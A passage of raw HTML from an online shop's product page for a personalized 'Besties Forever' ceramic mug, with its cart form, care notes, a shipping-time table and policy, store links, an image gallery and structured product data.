  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  #ProductSubmitButton-template--15782520782930__main,
  #SectionAtcBtn-template--15782520782930__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--15782520782930__main"
      class="product-form main-product-form"
      data-section="template--15782520782930__main"
      data-options="Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--15782520782930__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--15782520782930__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="41188452270162"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--15782520782930__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">ADD TO CART
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7037229203538" /><input type="hidden" name="section-id" value="template--15782520782930__main" /></form></product-form><link href="//makezbrightgifts.com/cdn/shop/t/74/assets/component-pickup-availability.css?v=132348821858131657411757057208" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="41188452270162"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/pickup-availability.js?v=79308454523338307861757057208" defer="defer"></script></div>
<img src="https://cdn.shopify.com/s/files/1/0280/0359/8418/files/download__2_-removebg-preview.png?v=1713334801" style="width:100%;margin:0px">
<div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Care
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_Pq7H9t-template--15782520782930__main">
                    
                    Ships in safe packaging with a keepsake bag to store for years to come. Store in a cool, dry place when not in use.
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Shipping & refund policies
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_RiKb7F-template--15782520782930__main">
                    
                    <div class="shopify-policy__container">
<div class="shopify-policy__title"></div>
<div class="shopify-policy__body">
<div class="rte" style="text-align: start;">
<meta charset="utf-8">
<p>All items offered on<span> </span><strong>Makezbright</strong><b> </b>are made-to-order.  This means that when you place your order, we print that item/s just for you, one at a time for the best quality!</p>
<p>We work with different artists and manufacturers worldwide. This is the reason for the delivery times below. Keep in mind that that is also the reason we are able to offer such amazing pricing on our products.</p>
<p>Shipping carrier: USPS, FedEx, DHL, UPS, EMS, Local Post...</p>
<p><img alt="USPS" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/300x150xusps-logo-300-150_d7cc693dd641e99ab46c684ebb6ace90.png.pagespeed.ic.Aw12F42_RK_compact.png?v=1543128810" style="float: none;"><img alt="FedEx" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/fedex-2_80ccc4f21c984f8d479a34414eac2165-370x185_compact.png?v=1543128840" style="float: none;"><img alt="DHL" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/dhl-2_7d86a10153921d5ea2ccc98815de2869-370x185_compact.png?v=1543128899" style="float: none;"><img src="https://cdn.shopify.com/s/files/1/1349/8897/files/UPS.png?v=1551343345" alt="UPS" style="float: none;"></p>
<p>Orders are processed when the payment is accepted.</p>
<p>------------------------------------------------------------------------------------------</p>
<p><strong>SHIPPING &amp; HANDLING</strong></p>
<p>With busy special occasions including (but not limited to) Valentine’s Day, Women’s Day, Mother’s Day, Father’s Day, Independence Day, Halloween, and Christmas, ETA might extend a few days longer.</p>
<table>
<tbody>
<tr>
<td><strong>PRODUCT</strong></td>
<td>
<p><strong>PRODUCTION TIME</strong></p>
<p><strong>(Business Days)</strong></p>
</td>
<td>
<p><strong>SHIPPING TIME</strong></p>
<div></div>
<p><strong>(Business Days) </strong></p>
</td>
</tr>
<tr>
<td>Ornament</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Apparel</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Poster</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Mug</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Canvas</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>7-10</td>
</tr>
<tr>
<td>Pet Bowl</td>
<td>
<span>2-4</span>
<div></div>
</td>
<td><span>7-10</span></td>
</tr>
<tr>
<td>Garden Flag</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Blanket</td>
<td>3-5</td>
<td>7-10</td>
</tr>
<tr>
<td>Keychain</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Stocking</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Garden Stake</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<span>15-17</span>
<div></div>
</td>
</tr>
<tr>
<td>Metal Sign</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<div></div>
<p><span>15-17</span></p>
</td>
</tr>
<tr>
<td>Wood Sign (Door Sign)</td>
<td>
<span>3-5</span>
<div></div>
</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Key Hanger</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Decorative Mat</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Passport Holder</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Luggage Cover</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Remembrance Collar Sign</td>
<td>
<div></div>
<span>5-7</span>
</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>AOP Sweatshirt</td>
<td>5-7</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Acrylic Plaque</td>
<td><span>5-7</span></td>
<td>15-17</td>
</tr>
<tr>
<td>Candle Holder</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Photo Frame</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Tumbler</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Pillow</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Camping Tarp</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Graduation Stole</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
</tbody>
</table>
<p> </p>
<p><strong>Please note:</strong></p>
<ol>
<li>
<span>The above time frame is </span><b>only applied</b><span> for orders to the </span><span><b>US</b></span><span> with standard shipping methods.</span>
</li>
<li>Orders placed from<span> </span><strong>Puerto Rico, Guam and Hawaii</strong><span> </span>will take 7-10 days more than other US states.</li>
<li>Delivery to<span> </span><strong>military regions</strong><span> </span>are currently limited. We are very sorry for the inconvenience.</li>
<li><span>The majority of our orders are processed and shipped within the time frame we offer above. However, the time period above is only approximate and can differ in individual cases. Some items/orders may require a longer ship-out and/or delivery time frame.</span></li>
<li>
<span></span><b>International orders</b><span>: It may take additional days if orders have to go through customs. We have no influence on the customs process and apologize for any inconvenience due to delivery delays resulting from this.</span>
</li>
<li>Large orders<span> </span><strong>(Canvas, Poster)</strong><span> </span>can not be shipped to PO Box address and will be shipped separately to ensure safe delivery. Free shipping policies are not applied.</li>
<li>When order is ready to be shipped, a tracking link will be sent to your email so you can follow your package all the way home.<br><span></span>
</li>
</ol>
<p> </p>
<p><strong>ORDER TRACKING</strong><br><br>You will receive a confirmation email with a tracking link so that you can follow your order all the way home! Please allow 5-7 days for the carrier to scan your package into their system.<br><br>If you attempt to track your package and there is no information available that just means the carrier has not processed your parcel yet. When the parcel is scanned into the system, tracking events will populate on the tracking page.<br><br>If it is over your estimated arrival date, please contact us, and we can take care of this for you.<br><br><strong>INCORRECT ADDRESS</strong><br><br>Make sure you provide the correct address at checkout because we are not responsible if your order gets delivered to the wrong address.<br><br>If you contact the final mile carrier after the order has left our warehouse and ask them to forward or redirect your parcel, we are not responsible if that parcel gets lost, stolen, or damaged.</p>
<p>Customer service is our #1 priority and we will do whatever we can to take care of you. Thank you for considering<span> </span><b>Makezbright Gifts</b> and if you have any questions, please don't hesitate to contact us via<span> </span><span><a href="https://makezbrightgifts.com/pages/contact-us" target="_blank" rel="noopener noreferrer"><strong>this form</strong></a></span>.</p>
</div>
<div class="rte">
<br>Email: <a href="mailto:support@makezbright.com">contact@makezbright.com</a>
</div>
</div>
</div>
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        On Etsy
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_NhR9Nt-template--15782520782930__main">
                    <p><a href="https://www.etsy.com/shop/makezbrightgift" title="https://www.etsy.com/shop/makezbrightgift">https://www.etsy.com/shop/makezbrightgift</a></p>
                    <div class="shopify-policy__container">
<div class="shopify-policy__title"></div>
<div class="shopify-policy__body">
<div class="rte" style="text-align: start;">
<meta charset="utf-8">
<p>All items offered on<span> </span><strong>Makezbright</strong><b> </b>are made-to-order.  This means that when you place your order, we print that item/s just for you, one at a time for the best quality!</p>
<p>We work with different artists and manufacturers worldwide. This is the reason for the delivery times below. Keep in mind that that is also the reason we are able to offer such amazing pricing on our products.</p>
<p>Shipping carrier: USPS, FedEx, DHL, UPS, EMS, Local Post...</p>
<p><img alt="USPS" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/300x150xusps-logo-300-150_d7cc693dd641e99ab46c684ebb6ace90.png.pagespeed.ic.Aw12F42_RK_compact.png?v=1543128810" style="float: none;"><img alt="FedEx" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/fedex-2_80ccc4f21c984f8d479a34414eac2165-370x185_compact.png?v=1543128840" style="float: none;"><img alt="DHL" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/dhl-2_7d86a10153921d5ea2ccc98815de2869-370x185_compact.png?v=1543128899" style="float: none;"><img src="https://cdn.shopify.com/s/files/1/1349/8897/files/UPS.png?v=1551343345" alt="UPS" style="float: none;"></p>
<p>Orders are processed when the payment is accepted.</p>
<p>------------------------------------------------------------------------------------------</p>
<p><strong>SHIPPING &amp; HANDLING</strong></p>
<p>With busy special occasions including (but not limited to) Valentine’s Day, Women’s Day, Mother’s Day, Father’s Day, Independence Day, Halloween, and Christmas, ETA might extend a few days longer.</p>
<table>
<tbody>
<tr>
<td><strong>PRODUCT</strong></td>
<td>
<p><strong>PRODUCTION TIME</strong></p>
<p><strong>(Business Days)</strong></p>
</td>
<td>
<p><strong>SHIPPING TIME</strong></p>
<div></div>
<p><strong>(Business Days) </strong></p>
</td>
</tr>
<tr>
<td>Ornament</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Apparel</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Poster</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Mug</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Canvas</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>7-10</td>
</tr>
<tr>
<td>Pet Bowl</td>
<td>
<span>2-4</span>
<div></div>
</td>
<td><span>7-10</span></td>
</tr>
<tr>
<td>Garden Flag</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Blanket</td>
<td>3-5</td>
<td>7-10</td>
</tr>
<tr>
<td>Keychain</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Stocking</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Garden Stake</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<span>15-17</span>
<div></div>
</td>
</tr>
<tr>
<td>Metal Sign</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<div></div>
<p><span>15-17</span></p>
</td>
</tr>
<tr>
<td>Wood Sign (Door Sign)</td>
<td>
<span>3-5</span>
<div></div>
</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Key Hanger</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Decorative Mat</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Passport Holder</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Luggage Cover</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Remembrance Collar Sign</td>
<td>
<div></div>
<span>5-7</span>
</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>AOP Sweatshirt</td>
<td>5-7</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Acrylic Plaque</td>
<td><span>5-7</span></td>
<td>15-17</td>
</tr>
<tr>
<td>Candle Holder</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Photo Frame</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Tumbler</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Pillow</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Camping Tarp</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Graduation Stole</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
</tbody>
</table>
<p> </p>
<p><strong>Please note:</strong></p>
<ol>
<li>
<span>The above time frame is </span><b>only applied</b><span> for orders to the </span><span><b>US</b></span><span> with standard shipping methods.</span>
</li>
<li>Orders placed from<span> </span><strong>Puerto Rico, Guam and Hawaii</strong><span> </span>will take 7-10 days more than other US states.</li>
<li>Delivery to<span> </span><strong>military regions</strong><span> </span>are currently limited. We are very sorry for the inconvenience.</li>
<li><span>The majority of our orders are processed and shipped within the time frame we offer above. However, the time period above is only approximate and can differ in individual cases. Some items/orders may require a longer ship-out and/or delivery time frame.</span></li>
<li>
<span></span><b>International orders</b><span>: It may take additional days if orders have to go through customs. We have no influence on the customs process and apologize for any inconvenience due to delivery delays resulting from this.</span>
</li>
<li>Large orders<span> </span><strong>(Canvas, Poster)</strong><span> </span>can not be shipped to PO Box address and will be shipped separately to ensure safe delivery. Free shipping policies are not applied.</li>
<li>When order is ready to be shipped, a tracking link will be sent to your email so you can follow your package all the way home.<br><span></span>
</li>
</ol>
<p> </p>
<p><strong>ORDER TRACKING</strong><br><br>You will receive a confirmation email with a tracking link so that you can follow your order all the way home! Please allow 5-7 days for the carrier to scan your package into their system.<br><br>If you attempt to track your package and there is no information available that just means the carrier has not processed your parcel yet. When the parcel is scanned into the system, tracking events will populate on the tracking page.<br><br>If it is over your estimated arrival date, please contact us, and we can take care of this for you.<br><br><strong>INCORRECT ADDRESS</strong><br><br>Make sure you provide the correct address at checkout because we are not responsible if your order gets delivered to the wrong address.<br><br>If you contact the final mile carrier after the order has left our warehouse and ask them to forward or redirect your parcel, we are not responsible if that parcel gets lost, stolen, or damaged.</p>
<p>Customer service is our #1 priority and we will do whatever we can to take care of you. Thank you for considering<span> </span><b>Makezbright Gifts</b> and if you have any questions, please don't hesitate to contact us via<span> </span><span><a href="https://makezbrightgifts.com/pages/contact-us" target="_blank" rel="noopener noreferrer"><strong>this form</strong></a></span>.</p>
</div>
<div class="rte">
<br>Email: <a href="mailto:support@makezbright.com">contact@makezbright.com</a>
</div>
</div>
</div>
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        On Amazon
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_mXkqM6-template--15782520782930__main">
                    <p><a href="https://www.amazon.com/stores/MakezBright/page/58F50C80-4807-4528-8825-960D1519827E?ref_=ast_bln" title="https://www.amazon.com/stores/MakezBright/page/58F50C80-4807-4528-8825-960D1519827E?ref_=ast_bln">https://www.amazon.com/stores/MakezBright</a></p>
                    
                  </div>
                </div>
              </div><a href="/products/besties-forever-personalized-mug-nn" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--15782520782930__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--15782520782930__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-405071.jpg?v=1762471310&width=550 550w,//makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-405071.jpg?v=1762471310&width=1100 1100w,//makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-405071.jpg?v=1762471310 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-405071.jpg?v=1762471310&width=1445"
    alt="Besties Forever - Personalized Mug (NN) - Makezbright Gifts"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23884179931218"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-331214.jpg?v=1718947693&width=550 550w,//makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-331214.jpg?v=1718947693&width=1100 1100w,//makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-331214.jpg?v=1718947693 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-331214.jpg?v=1718947693&width=1445"
    alt="Besties Forever - Personalized Mug (NN) - Makezbright Gifts"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23884179996754"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-257985.jpg?v=1718947693&width=550 550w,//makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-257985.jpg?v=1718947693&width=1100 1100w,//makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-257985.jpg?v=1718947693 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-257985.jpg?v=1718947693&width=1445"
    alt="Besties Forever - Personalized Mug (NN) - Makezbright Gifts"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23884180062290"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-998324.jpg?v=1718947693&width=550 550w,//makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-998324.jpg?v=1718947693&width=1100 1100w,//makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-998324.jpg?v=1718947693 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-998324.jpg?v=1718947693&width=1445"
    alt="Besties Forever - Personalized Mug (NN) - Makezbright Gifts"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23884180127826"
  ></div>
  </div>
</product-modal>


  

<script src="//makezbrightgifts.com/cdn/shop/t/74/assets/product-modal.js?v=52128055760098790431757057208" defer="defer"></script>
    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/media-gallery.js?v=116888628631191181381757057208" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--15782520782930__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--15782520782930__main"]') ||
        document.querySelector('variant-selects[data-section="template--15782520782930__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--15782520782930__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--15782520782930__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Besties Forever - Personalized Mug (NN)",
      "url": "https:\/\/makezbrightgifts.com\/products\/besties-forever-personalized-mug-nn",
      "image": [
          "https:\/\/makezbrightgifts.com\/cdn\/shop\/files\/besties-forever-personalized-mug-nn-405071.jpg?v=1762471310\u0026width=1920"
        ],
      "description": "\nMake every cup of morning caffeine extra special with a personalized coffee mug!This personalized mug will be the perfect celebratory present to mark your incredible friendship with your besties. Show your sisters\/besties\/brothers, even your pets how much they mean to you with our top-quality personalized gifts for your beloved ones. Just like your relationship, it's beautiful, durable, unique, and priceless. A useful gift to coffee lovers for a Christmas, Birthday, Valentine's Day, Father’s Day, Mother's Day, Anniversary or Graduation.\nKey Features\n\n\nMicrowave safe and dishwasher safe with a mild detergent\n\n\nGlossy finish\n\n\nMade for both cold \u0026amp; hot beverages\n\n\nEasy-grip handle\n\n\nMaterial\n\n\nDurable ceramic\n\n\nSize\n\n\n11oz \/ 15oz\n\n\nPersonalization\n\n\nImages are printed on both sides\n\n\nCustomized the front image with Hairstyles, Skin Colors and Names. The quote side will be fixed on our design. Pick your options to see the preview\n\n\n* Please double check your options\n",
      "sku": "NN132 - 11oz",
      "brand": {
        "@type": "Brand",
        "name": "Makezbright"
      },
      "offers": [{
            "@type" : "Offer","sku": "NN132 - 11oz","availability" : "http://schema.org/InStock",
            "price" : 21.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/makezbrightgifts.com\/products\/besties-forever-personalized-mug-nn?variant=41188452270162"
          },
{
            "@type" : "Offer","sku": "NN132 - 15oz","availability" : "http://schema.org/InStock",
            "price" : 25.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/makezbrightgifts.com\/products\/besties-forever-personalized-mug-nn?variant=41188452302930"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--15782520782930__related-products" class="shopify-section section"><style data-shopify>.section-template--15782520782930__related-products-padding {
    padding-top: 27px;
